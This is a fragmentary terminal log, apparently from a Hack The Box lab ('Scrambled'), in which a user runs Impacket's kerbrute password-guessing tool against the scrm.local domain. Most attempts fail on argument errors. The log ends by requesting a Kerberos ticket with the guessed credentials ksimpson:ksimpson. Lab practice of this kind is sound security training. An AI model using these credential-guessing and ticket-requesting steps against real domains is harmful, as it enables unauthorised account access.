 192.168.83.132 10.10.14.87 10.10.11.16810.10
❯ kerbrute -password -users -domain scrm.local --dc dc1.scrm.local -users users.txt ksimpson
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: kerbrute [-h] [-debug] (-user USER | -users USERS) [-password PASSWORD | -passwords PASSWORDS] -domain DOMAIN [-dc-ip <ip_address>]
[-threads THREADS] [-outputfile OUTPUTFILE] [-outputusers OUTPUTUSERS] [-no-save-ticket]
kerbrute: error: argument -password: expected one argument
❯ kerbrute -password ksimson -domain scrm.local --dc dc1.scrm.local -users users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: kerbrute [-h] [-debug] (-user USER | -users USERS) [-password PASSWORD | -passwords PASSWORDS] -domain DOMAIN [-dc-ip <ip_address>]
[-threads THREADS] [-outputfile OUTPUTFILE] [-outputusers OUTPUTUSERS] [-no-save-ticket]
kerbrute: error: unrecognized arguments: --dc dc1.scrm.local
❯ kerbrute -password ksimson -domain scrm.local --dc-ip dc1.scrm.local -users users.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
usage: kerbrute [-h] [-debug] (-user USER | -users USERS) [-password PASSWORD | -passwords PASSWORDS] -domain DOMAIN [-dc-ip <ip_address>]
[-threads THREADS] [-outputfile OUTPUTFILE] [-outputusers OUTPUTUSERS] [-no-save-ticket]
kerbrute: error: unrecognized arguments: --dc-ip dc1.scrm.local
❯ vim /etc/hosts
❯ kerbrute -domain scrm.local -dc-ip dc1.scrm.local -user names.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] No passwords were discovered :'(
❯ vim /etc/hosts
❯ kerbrute -domain scrm.local -dc-ip dc1.scrm.local -user names.txt
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] No passwords were discovered :'(
❯ impacket-getTGT scrm.local/ksimpson:ksimpson
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Saving ticket in ksimpson.ccache
/home/axel/HTB/Scrambled/content
zsh zsh zsh nc zsh
12 : 40 CPU 18% RAM 2745 MiB Muted